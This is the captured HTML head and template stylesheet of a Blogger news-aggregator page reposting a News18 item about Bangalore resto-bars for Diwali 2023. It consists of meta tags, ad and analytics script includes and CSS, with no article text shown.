

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.exprssnews.com/2023/11/diwali-2023-resto-bars-in-bangalore-to.html
body_size: 37588
content:
<!DOCTYPE html>
<html dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/4128112664-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<meta content='no-referrer' name='referrer'/>
<script async='async' crossorigin='anonymous' src='https://securepubads.g.doubleclick.net/tag/js/gpt.js'></script>
<script>
  window.googletag = window.googletag || {cmd: []};
  googletag.cmd.push(function() {
    googletag.defineSlot('/21677537600/nishan_test*728-90', [728, 90], 'div-gpt-ad-1757684573477-0').addService(googletag.pubads());
    googletag.pubads().enableSingleRequest();
    googletag.enableServices();
  });
</script>
<!-- Google tag (gtag.js) -->
<script async='async' src='https://www.googletagmanager.com/gtag/js?id=G-B2BG1XCZ6P'></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-B2BG1XCZ6P');
</script>
<meta content='vYnZTrvKpVjdq0jxv-Wpdsj3BLHOOmAhte3X9Qj6lbs' name='google-site-verification'/>
<!--[if IE]><script type="text/javascript" src="https://www.blogger.com/static/v1/jsbin/3382421118-ieretrofit.js"></script> <![endif]-->
<script src="//code.jquery.com/jquery-1.11.0.min.js"></script>
<script src='https://propeller-tracking.com/fv.js?t=74777' type='text/javascript'></script>
<meta charset='utf-8'/>
<meta content='IE=edge' http-equiv='X-UA-Compatible'/>
<meta content='width=device-width,initial-scale=1.0,minimum-scale=1.0,maximum-scale=1.0' name='viewport'/>
<link href='//fonts.googleapis.com/css?family=Montserrat:400,700' rel='stylesheet' type='text/css'/>
<link href='//maxcdn.bootstrapcdn.com/font-awesome/4.5.0/css/font-awesome.min.css' rel='stylesheet'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='https://www.exprssnews.com/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='https://www.exprssnews.com/2023/11/diwali-2023-resto-bars-in-bangalore-to.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="  Latest News: Breaking News &amp; Exclusive Headlines, National News &amp; World News | Exprssnews - Atom" href="https://www.exprssnews.com/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="  Latest News: Breaking News &amp; Exclusive Headlines, National News &amp; World News | Exprssnews - RSS" href="https://www.exprssnews.com/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="  Latest News: Breaking News &amp; Exclusive Headlines, National News &amp; World News | Exprssnews - Atom" href="https://www.blogger.com/feeds/2039107533257446266/posts/default" />

<link rel="alternate" type="application/atom+xml" title="  Latest News: Breaking News &amp; Exclusive Headlines, National News &amp; World News | Exprssnews - Atom" href="https://www.exprssnews.com/feeds/3574016380122613108/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<link href='https://images.news18.com/ibnlive/uploads/2023/11/untitled-design-2023-11-05a43dfdca7454e91ce4cc188357a64f-16x9.png?impolicy=website&width=1200&height=675' rel='image_src'/>
<meta content='https://www.exprssnews.com/2023/11/diwali-2023-resto-bars-in-bangalore-to.html' property='og:url'/>
<meta content='Diwali 2023: Resto-Bars in Bangalore To Wrap Up Your Diwali On A Spirited Note - News18' property='og:title'/>
<meta content='Latest news and headlines, Breaking news from politics, education, economy, and sports. Find the latest articles on videos from all around the world' property='og:description'/>
<meta content='https://lh3.googleusercontent.com/blogger_img_proxy/[base64]w1200-h630-p-k-no-nu' property='og:image'/>
<meta content='width=device-width, initial-scale=1, maximum-scale=1' name='viewport'/>
<title>
Diwali 2023: Resto-Bars in Bangalore To Wrap Up Your Diwali On A Spirited Note - News18 -   Latest News: Breaking News &amp; Exclusive Headlines, National News &amp; World News | Exprssnews
</title>
<!-- Description and Keywords (start) -->
<meta content='YOUR KEYWORDS HERE' name='keywords'/>
<!-- Description and Keywords (end) -->
<meta content='Diwali 2023: Resto-Bars in Bangalore To Wrap Up Your Diwali On A Spirited Note - News18' property='og:title'/>
<meta content='https://www.exprssnews.com/2023/11/diwali-2023-resto-bars-in-bangalore-to.html' property='og:url'/>
<meta content='article' property='og:type'/>
<meta content='https://images.news18.com/ibnlive/uploads/2023/11/untitled-design-2023-11-05a43dfdca7454e91ce4cc188357a64f-16x9.png?impolicy=website&width=1200&height=675' property='og:image'/>
<meta content='  Latest News: Breaking News &amp; Exclusive Headlines, National News &amp; World News | Exprssnews' property='og:site_name'/>
<meta content='https://www.exprssnews.com/' name='twitter:domain'/>
<meta content='Diwali 2023: Resto-Bars in Bangalore To Wrap Up Your Diwali On A Spirited Note - News18' name='twitter:title'/>
<meta content='summary_large_image' name='twitter:card'/>
<meta content='https://images.news18.com/ibnlive/uploads/2023/11/untitled-design-2023-11-05a43dfdca7454e91ce4cc188357a64f-16x9.png?impolicy=website&width=1200&height=675' name='twitter:image'/>
<meta content='Diwali 2023: Resto-Bars in Bangalore To Wrap Up Your Diwali On A Spirited Note - News18' name='twitter:title'/>
<!-- Social Media meta tag need customer customization -->
<meta content='Facebook App ID here' property='fb:app_id'/>
<meta content='Facebook Admin ID here' property='fb:admins'/>
<meta content='@username' name='twitter:site'/>
<meta content='@username' name='twitter:creator'/>
<style id='page-skin-1' type='text/css'><!--
/
-----------------------------------------------
Blogger Template Style
Name:        Top News
Author :     http://www.soratemplates.com
License:     Free Version
----------------------------------------------- */
/* Variable definitions
-----------------------
<Variable name="keycolor" description="Main Color" type="color" default="#1e87f0"/>
<Variable name="body.background" description="Background" type="background" color="#f0f0f0" default="$(color) url() repeat scroll top left"/>
<Variable name="color.theme" description="Color Theme" type="color" default="#e44332"/>
-----------------------
*/
a,abbr,acronym,address,applet,b,big,blockquote,body,caption,center,cite,code,dd,del,dfn,div,dl,dt,em,fieldset,font,form,h1,h2,h3,h4,h5,h6,html,i,iframe,img,ins,kbd,label,legend,li,object,p,pre,q,s,samp,small,span,strike,strong,sub,sup,table,tbody,td,tfoot,th,thead,tr,tt,u,ul,var{padding:0;border:0;outline:0;vertical-align:baseline;background:0 0;margin:0}
ins{text-decoration:underline}
del{text-decoration:line-through}
dl,ul{list-style-position:inside;font-weight:700;list-style:none;}
ul li{list-style:none}
caption,th{text-align:center}
img{border:none;position:relative}
.clear{clear:both}
.section,.widget,.widget ul{margin:0;padding:0}
body{background:#f0f0f0 url() repeat scroll top left;color:#010101;font-size:14px;font-family:'Montserrat',sans-serif;line-height:22px;word-wrap:break-word}
h1,h2,h3,h4,h5,h6{padding:0;margin:0}
h2{color:#010101;margin:1.5em 0 .75em}
h4 a{color:#4285f4!important}
a:link,a:hover,a:visited{color:#e44332;text-decoration:none}
:focus{outline:0}
a img{border:0}
brc{color:#bdbdbd}
select{-webkit-appearance:none!important;-moz-appearance:none!important;appearance:none!important}
select::-ms-expand{display:none!important;}
.separator a{clear:none!important;float:none!important;margin-left:0!important;margin-right:0!important}
#navbar-iframe{display:none;height:0;visibility:hidden}
span.item-control,a.quickedit{display:none!important}
.archive .home-link,.index .home-link,.home-link{display:none!important}
*{outline:0;transition:all .3s ease;-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-o-transition:all .3s ease}
#outer-wrapper{max-width:100%;margin:0 auto;background-color:#FFF}
.row{width:1170px}
#topnav{    width: 100%;
height: 40px;
background-color: #010101;
margin: 0;}
.tm-head{margin:0 auto;height:40px;line-height:40px;overflow:hidden}
.tm-menu{float:left}
#nav1 li{float:left;display:inline-block;line-height:40px;padding:0}
#nav1 li a{color:#fff;font-size:12px;font-weight:400}
#nav1 li a:hover,.tn-head #social-top ul li a:hover{color:#e44332}
#nav1 li+li:before{content:"|";padding:0 7px;color:#ddd;font-weight:100}
.social-area{float:right}
.tm-head #social-top{position:relative;display:block;margin-right:0}
.tm-head #social-top ul{overflow:hidden}
.tm-head #social-top ul li{line-height:40px;display:block;float:left;margin-left:20px;padding:0}
.tm-head #social-top ul li a{display:block;float:left;color:#fff;text-decoration:none;font-size:13px}
.tm-head #social-top ul li a:before{display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}
.tm-head #social-top ul li a:hover{color:#e44332}
#social-top .facebook:before{content:"\f230"}
#social-top .twitter:before{content:"\f099"}
#social-top .gplus:before{content:"\f0d5"}
#social-top .rss:before{content:"\f09e"}
#social-top .youtube:before{content:"\f167"}
#social-top .skype:before{content:"\f17e"}
#social-top .stumbleupon:before{content:"\f1a4"}
#social-top .tumblr:before{content:"\f173"}
#social-top .vine:before{content:"\f1ca"}
#social-top .stack-overflow:before{content:"\f16c"}
#social-top .linkedin:before{content:"\f0e1"}
#social-top .dribbble:before{content:"\f17d"}
#social-top .soundcloud:before{content:"\f1be"}
#social-top .behance:before{content:"\f1b4"}
#social-top .digg:before{content:"\f1a6"}
#social-top .instagram:before{content:"\f16d"}
#social-top .pinterest:before{content:"\f0d2"}
#social-top .delicious:before{content:"\f1a5"}
#social-top .codepen:before{content:"\f1cb"}
#header-blog{height:130px;background-color:#fff;position:relative;overflow:hidden}
.header-content{margin:0 auto;overflow:hidden;height:130px}
.header-logo{width:222px;height:52px;float:left}
.header-logo img{height:auto;margin:20px 0 0;max-width:100%}
.Header h1{color:#010101;margin-bottom:10px;margin-top:40px}
.header-ads{width:729px;max-width:100%;max-height:90px;float:right;margin:20px 0 0}
#header-navigation{margin:0 auto;top:0;height:50px}
.row.nav-menu { margin: 0 auto;}
.nav-wrapper{background-color:#010101;width:100%;margin:0 auto;box-sizing:border-box;min-height:50px}
.header-menu li.home-child{float:left;height:50px;display:inline-block;padding:0}
.header-menu li.home-child a{height:50px;line-height:50px;font-size:13px;font-weight:700;color:#FFF;text-transform:uppercase;padding:12px}
#menu .widget {
display: none;
}
#menu ul li{float:left;height:50px;display:inline-block;padding:0;margin-right:1px;transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important}
#menu ul li:hover a{color:#FFF}
#menu ul li a{height:50px;line-height:50px;padding:12px;font-size:13px;text-transform:uppercase;font-weight:700;color:#fff;transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important}
#menu ul li.hasSub a{padding-right:22px}
#menu ul li.hasSub a:after{color:#fff;margin-left:3px;margin-top:1px;position:absolute;display:inline-block;content:'\f107';font-family:FontAwesome;font-weight:400;font-size:15px;text-rendering:auto;transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important}
#menu ul li.hasSub ul li a:after{display:none!important}
#menu ul li:hover ul{left:auto;z-index:9999}
#menu ul li ul{position:absolute;left:-9999px;z-index:9999;width:170px;margin:0;padding:0}
#menu ul li ul li{background-color:#010101;float:none!important;display:block;padding:0;margin-right:0;height:auto;position:relative;}
#menu ul li ul ul {
display: none;
position: absolute;
left: 0;
top: 55px;
z-index: 100;
}
#menu ul li ul li:hover ul {
left: 100%;
top: 0;
display: block;
}
#menu ul li ul
#menu ul li ul li:hover{background-color:#212121}
#menu ul li ul#sub-menu li a{padding:10px;font-size:11px;line-height:36px;text-transform:uppercase;text-decoration:none;color:#E4E4E4!important;font-weight:700;height:auto}
#menu ul li ul#sub-menu li:hover a{color:#FFF!important}
#menu ul li,#menu ul li ul{outline:0;transition:all 0 ease!important;-webkit-transition:all 0 ease!important;-moz-transition:all 0 ease!important;-o-transition:all 0 ease!important}
.selectnav{display:none}
#selectnav1{background:#212121 url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgABSHH74084pZI89UNh2uwDha-Yb2TOs9aObaDuojT-evIYb43rbuCOMSuXzIvZjQr0Yq4S-T8wc-MYwbPnZ_rHNNRwj64R0SPZU6UOUPjxbNMTgUhk0_AGxlQ49pukMrBTqByAZnbfJ1Q/s1600-r/menu.png) no-repeat right top;margin-top:0}
select.selectnav option:fist-child{text-transform:uppercase}
select.selectnav{color:#E4E4E4;padding:0 5px 0 10px;border:0;font:14px Montserrat, sans-serif;cursor:pointer;width:100%;height:40px;line-height:40px;border-radius:0}
.header-search{position:relative;float:right}
.header-search li{list-style:none}
.header-search a.search{-webkit-transition:all .3s ease-out 0;-moz-transition:all .3s ease-out 0;transition:all .3s ease-out 0;cursor:pointer;display:block;height:50px;text-align:center;position:relative;right:0;top:0;width:50px;border-radius:0}
.header-search a.search:hover{background-color:#e44332}
.header-search a.search:before{color:#E4E4E4;content:'\f002';font:normal normal normal 22px/1 FontAwesome;font-size:inherit;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;line-height:50px}
.header-search a.active:before,.header-search a.search:hover:before{color:#FFF}
.header-search a.search.active{background-color:#e44332;border-left:0;border-radius:0}
.header-search a.search.active form{display:block}
.header-search a.search form{display:none;position:absolute;right:50px;top:0;z-index:2}
.header-search a.search form input{box-shadow:none;height:50px;padding:0 12px;width:160px;background-color:#212121;font-family:'Montserrat', sans-serif;color:#fff;margin-top:0;border-radius:0;border:0;line-height:50px}
#header-navigation .header-search li a{cursor:pointer;-webkit-transition:all .3s ease-out 0;-moz-transition:all .3s ease-out 0;transition:all .3s ease-out 0}
#content-wrapper{margin:45px auto 5px;overflow:hidden}
#main-wrapper{float:left;margin-right:25px;overflow:hidden;width:770px;word-wrap:break-word}
.m-rec{    border-bottom: 2px solid #000;
margin-bottom: 25px;}
.m-rec h2{    font-size: 11px;
line-height: 14px;
display: inline-block;
margin: 0;
padding: 9px 20px 7px;
text-transform: uppercase;
font-weight: 600;
background: #000;
color: #fff;}
.m-rec h2 a{color:#fff;}
#ads-blog{display:none}
.home #ads-blog{display:block}
.home-ad .widget{width:728px;max-height:90px;padding:5px 0 20px;margin:0 auto}
.ads-posting .home-ad .widget{width:728px;max-height:90px;margin:0 auto;padding:20px 0 5px}
.feat-layout .feat-title h2.title{font-size:13px;font-weight:500;display:inline-block}
.feat-title{margin:0}
.feat-title h2{padding:0 0 10px;display:inline-block}
.feat-title h2 a{color:#CBCBCB;font-weight:700;line-height:normal;font-size:13px;text-transform:uppercase;display:block}
.p-date{color:#ffffff;font-weight:400;font-size:12px}
.p-author{color:#bdbdbd;font-weight:400;font-size:12px}
.feat .primeiro-thumb,.feat .mag-thumb,.carousel.recent-block .mag-thumb{transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important}
.feat .primeiro-thumb:hover,.feat .mag-thumb:hover{-webkit-transform:scale(1.1)important;-moz-transform:scale(1.1)!important;transform:scale(1.1)!important;transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important}
.feat .primeiro .feat-thumb{width:100%;height:395px}
.feat .primeiro-thumb{width:100%;height:395px;display:block}
.feat .primeiro{overflow:hidden}
.feat-thumb{overflow:hidden}
.feat1 ul{overflow:hidden}
.feat ul li .feat-thumb{width:100%;height:170px;margin-bottom:10px}
.feat ul li .mag-thumb{width:100%;height:170px;display:block}
.feat ul li .mag-content{display:block}
.feat .feat-headline a{font-weight:700;color:#010101;display:inline-block}
.feat ul li .mag-content .feat-headline a{font-size:16px;padding:0px 5px 6px 0;line-height:1.33;font-weight:600;letter-spacing:-0.6px}
.feat .primeiro-content .feat-headline a{font-size:22px;line-height:1.33em;letter-spacing:-0.6px}
.feat .recent-des{margin:0px 0px 10px;color:#919191;font-size:13.3px;line-height:1.65;font-weight:400}
.feat1{padding-bottom:40px}
.feat1 .primeiro{width: 60%;float:left;margin-right:3%}
.feat1 .primeiro .feat-thumb{display:block}
.feat1 .primeiro-thumb{display:block}
.feat1 .primeiro-content{float:left;display:block}
.feat1 ul li{display:block;float:left;width:37%;padding-bottom:0;margin-bottom:20px;padding-top:0;height:auto}
.feat1 ul li:nth-of-type(2){margin-bottom:0}
.feat-headline a:hover{color:#e44332}
.p-date:before{margin-right:5px}
.p-author:before{margin-right:5px}
.p-date{margin-left:10px}
.feat1 .primeiro-content .feat-headline {padding:10px 0}
.feat-layout .widget-content,.feat-layout h2.title{display:none}
.label,.search-query{padding:0 0 6px}
.label span,.search-query span{color:#CBCBCB;font-weight:700;line-height:normal;font-size:13px;text-transform:uppercase;display:inline-block}
.post{display:block;overflow:hidden;word-wrap:break-word}
.index .post,.archive .post{padding:20px 0}
.index .post-outer:nth-of-type(1) .post{padding-top:5px}
.block-image{float:left;width:270px;height:213px;margin-right:30px}
.block-image .thumb{width:100%;height:213px;position:relative;display:block;z-index:2;overflow:hidden}
.block-image a{width:100%;height:213px;display:block;transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important}
.block-image a:hover{-webkit-transform:scale(1.1)!important;-moz-transform:scale(1.1)!important;transform:scale(1.1)!important;transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important}
.retitle h2{margin:8px 0;display:block}
.post h2 a,.post h2 a:visited,.post h2 strong{color:#010101;font-weight:700;text-decoration:none;font-size:20px;line-height:1.33em;letter-spacing:-0.6px}
.post h2 a:hover{color:#e44332}
.post_author_date{color:#C4C4C4;font-size:13px;font-weight:400;line-height:23px;margin:0 0 25px;text-transform:uppercase}
.post_author{font-weight:600;margin-right:5px}
div.post_author_date a{text-decoration:none}
.resumo{    margin-bottom: 10px;
color: #919191;
font-size: 14px;
line-height: 1.65;}
.resumo span{display:block;margin-bottom:8px}
.widget iframe,.widget img{max-width:100%}
.index .post-footer,.archive .post-footer{display:none!important}
.index .post h2,.archive .post h2{margin:10px 0 10px;padding:0}
.item .post,.static_page .post{padding:0 0 25px}
.date-header{color:#bdbdbd;display:block;overflow:hidden;font-size:12px;font-weight:400;line-height:1.3em;margin:0!important;padding:0}
.date-header a{color:#bdbdbd}
#meta-post .fa-calendar-o{margin-left:8px}
.post-meta{color:#bdbdbd;display:block;font-size:13px;font-weight:400;line-height:21px;margin:0;padding:0}
.hreview{display:none!important}
.postags{position:absolute;top:5px}
.postags a{padding:5px;display:inline-block;background:#FFC000;margin:0;color:#fff}
.postags a:nth-child(2){background-color:#444}
.postags a{display:none}
.postags a:first-child,.postags a:nth-child(2){display:inline-block}
.postags a:hover{background:#aaa}
.breadcrumbs .fa-angle-right:before{margin:0 5px}
.breadcrumbs{margin:0;font-size:13px}
.breadcrumbs span a.bhome{color:#e44332}
.breadcrumbs span,.breadcrumbs span a{color:#010101}
.breadcrumbs span a:hover{color:#e44332}
.item article{margin-top:20px}
.item .post-head,.static_page .post-head{margin:15px 0 5px;position:relative}
.item .post-title,.static_page .post-title{color:#010101;display:inline-block;padding-bottom:5px;font-size:31px;line-height:1.33;font-weight:700;position:relative}
.item .post-body,.static_page .post-body{width:100%;color:#5E5E5E;font-size:15px;line-height:1.5em;overflow:hidden}
.item .post-outer{padding:0}
.item .post-body img{max-width:100%}
.post-meta a,.post-meta i{color:#CBCBCB}
.post-timestamp{margin-left:5px}
.label-head{margin-left:5px}
.label-head a{padding-left:2px}
.label-head a:hover{color:#e44332}
.main .widget{margin:0}
.main .Blog{border-bottom-width:0}
#ads-post10{display:none}
.ads-post .widget{width:728px;max-height:90px;margin:0 auto 25px}
.share-box{    margin: 20px 0 25px;
border-bottom: 1px solid #EEE;
position: relative;
padding-bottom: 10px;}
.share-title{color:#010101;display:inline-block;padding-bottom:10px;font-size:13px;font-weight:700;position:relative;top:5px;text-transform:uppercase}
.share-art{float:right;padding:0;padding-top:0;font-size:13px;font-weight:400;text-transform:capitalize}
.share-art a{color:#fff;padding:3px 8px;margin-left:4px;display:inline-block;margin-right:0}
.share-art a:hover{color:#fff}
.share-art .fac-art{background:#3b5998}
.share-art .fac-art:hover{background:rgba(49,77,145,0.7)}
.share-art .twi-art{background:#00acee}
.share-art .twi-art:hover{background:rgba(7,190,237,0.7)}
.share-art .goo-art{background:#db4a39}
.share-art .goo-art:hover{background:rgba(221,75,56,0.7)}
.share-art .pin-art{background:#CA2127}
.share-art .pin-art:hover{background:rgba(202,33,39,0.7)}
.share-art .lin-art{background:#0077B5}
.share-art .lin-art:hover{background:rgba(0,119,181,0.7)}
#related-posts{margin-bottom:10px}
.related li{width:30.835%;display:inline-block;height:auto;min-height:184px;float:left;margin-right:24px;overflow:hidden;position:relative}
.related-thumb{width:100%;height:160px;overflow:hidden}
.related li .related-img{width:100%;height:160px;display:block;transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important}
.related li .related-img:hover{-webkit-transform:scale(1.1)!important;-moz-transform:scale(1.1)!important;transform:scale(1.1)!important;transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important}
.related-title a{font-size:14px;line-height:1.33em;padding:10px 5px 10px 0;font-weight:400;color:#010101;display:block}
.related-title a:hover{color:#e44332}
.related li:nth-of-type(3),.related li:nth-of-type(6),.related li:nth-of-type(9){margin-right:0}
.static_page .post-meta,.static_page .old_new{display:none}
.error_page #main-wrapper{width:100%!important;margin:0!important}
#errr{margin:60px auto;text-align:center;padding:0;line-height:4em}
.error_page a.homepage{padding:10px 20px;color:#fff;background-color:#010101;border-radius:2px}
.error_page a.homepage:hover{background-color:#e44332}
#errr .error{font-size:20px;text-align:center;font-weight:700}
#errr .nerrr{font-size:150px;text-align:center;color:#e44332;font-weight:700}
#errr .nerrr span.fa{font-size:135px;margin:0 10px;color:#010101;font-weight:700}
#errr .fa-frown-o:before{content:&quot}
.error_page .sidebar-wrapper,.error_page .old_new{display:none}
@media only screen and (max-width: 768px) {
#errr{margin:50px auto 50px}
#errr p{line-height:2.5em}
}
@media only screen and (max-width: 359px) {
#errr .nerrr{font-size:100px}
#errr .nerrr span.fa {font-size:75px}
}
@media only screen and (max-width: 319px) {
#errr .nerrr{font-size:80px}
#errr span.fa.fa-frown-o{font-size:65px}
#errr p{line-height:2.5em}
}
.firstcharacter{float:left;color:#e44332;font-size:75px;line-height:60px;padding-top:4px;padding-right:8px;padding-left:3px}
.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{margin-bottom:15px;color:#010101}
blockquote{font-style:italic;color:#999;border-left:5px solid #e44332;margin-left:0;padding:10px 15px}
blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px;color:#999}
blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;color:#999}
.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}
.widget .post-body li{margin:5px 0;padding:0;line-height:1.5}
.post-body ul li:before{content:"\f105";margin-right:5px;font-family:fontawesome}
.blogger-tab{display:block}
.comments{clear:both;margin-top:0;margin-bottom:0;color:#010101}
.comments h4{font-size:13px;text-transform:capitalize;font-weight:400;padding:10px 0;margin:0;border-bottom:1px solid #eee}
.comments .comments-content{padding:10px 0}
.comments .comments-content .comment{margin-bottom:0;padding-bottom:8px}
.comments .comments-content .comment:first-child{padding-top:0}
.cmm-tabs .content-tab{background-color:transparent;padding:0}
.cmm-tabs-header{background:#010101;height:32px;margin-bottom:0px;position:relative}
.cmm-tabs-header h3 {display:inline-block;margin:0;color:#E4E4E4;font-weight:700;text-transform:uppercase;font-size:13px;height:32px;line-height:32px;padding-left:10px}
.cmm-tabs-header h3 h9{display:none}
.simplyTab .cmm-tabs-header .wrap-tab{float:right}
.cmm-tabs-header .wrap-tab a{height:auto;line-height:32px;padding:0px 10px;font-size:14px;display:inline-block}
.cmm-tabs-header .wrap-tab li{float:left;width:auto}
.facebook-tab,.fb_iframe_widget_fluid span,.fb_iframe_widget iframe{width:100%!important}
.comments .item-control{position:static}
.comments .avatar-image-container{float:left}
.comments .avatar-image-container,.comments .avatar-image-container img{height:35px;max-height:35px;width:35px;max-width:35px;border-radius:2px}
.comments .comment-block{padding:10px;box-shadow:none;border:1px solid #eee;border-radius:2px}
.comments .comment-block,.comments .comments-content .comment-replies{margin-left:47px;margin-top:0}
.comments .comments-content .inline-thread{padding:0}
.comments .comments-content .comment-header{font-size:14px;border-bottom:1px solid #eee;padding:0 0 3px}
.comments .comments-content .user{font-style:normal;font-weight:400}
.comments .comments-content .icon.blog-author{font-weight:400}
.comments .comments-content .comment-content{text-align:justify;font-size:14px;line-height:1.4em}
.comments .comment .comment-actions a{margin-right:5px;padding:2px 5px;color:#010101;font-weight:400;background-color:#f0f0f0;font-size:10px;letter-spacing:1px}
.comments .comment .comment-actions a:hover{color:#e44332;text-decoration:none}
.comments .comments-content .datetime{margin-left:0;float:right;font-size:11px}
.comments .comments-content .comment-header a{color:inherit}
.comments .comments-content .comment-header a:hover{color:#e44332}
.comments .comments-content .icon.blog-author:before{content:"\f007";font-size:12px;font-family:FontAwesome}
.comments .thread-toggle{margin-bottom:4px}
.comments .comments-content .comment-thread{margin:4px 0}
.comments .continue a{padding:0;padding-top:10px;padding-left:47px;font-weight:500}
.comments .comments-content .loadmore.loaded{margin:0;padding:0}
.comments .comment-replybox-thread{margin:0}
iframe.blogger-iframe-colorize,iframe.blogger-comment-from-post{height:243px!important}
.cmm-tabs.simplyTab .content-tab{background-color:transparent;padding:0;margin-top:0}
.cmm-tabs.simplyTab .wrap-tab li a{text-transform:uppercase;color:#E4E4E4;font-weight:400;background-color:#171717;height:32px;font-size:10px;letter-spacing:1px}
.cmm-tabs.simplyTab .wrap-tab li a.activeTab{background-color:#e44332;color:#fff}
.posts-title h2 a:before{margin-right:10px}
.cmm-tabs.simplyTab .wrap-tab{float:right}
.cmm-tabs.simplyTab .wrap-tab li{padding:0;line-height: 0;margin-left:0}
.wrap-tab{list-style:none}
.content-tab{transition:all 0 ease;-webkit-transition:all 0 ease;-moz-transition:all 0 ease;-o-transition:all 0 ease}
#blog-pager{clear:both;text-align:center;margin:0}
.index .blog-pager,.index #blog-pager{display:block}
.index .blog-pager,.index #blog-pager,.archive .blog-pager,.archive #blog-pager{padding:10px 0 25px;text-align:left}
#blog-pager-newer-link a,#blog-pager-older-link a{display:block;float:left;margin-right:6px;padding:0 13px;border:1px solid #010101;text-transform:uppercase;line-height:32px;font-weight:700;color:#010101}
#blog-pager-newer-link a:hover,#blog-pager-older-link a:hover{background-color:#010101;color:#fff!important}
.showpageNum a,.showpage a,.showpagePoint{display:block;float:left;margin-right:6px;padding:0 12px;border:1px solid #010101;text-transform:uppercase;line-height:32px;font-weight:700;color:#010101}
.showpageNum a:hover,.showpage a:hover{background-color:#010101;color:#fff!important}
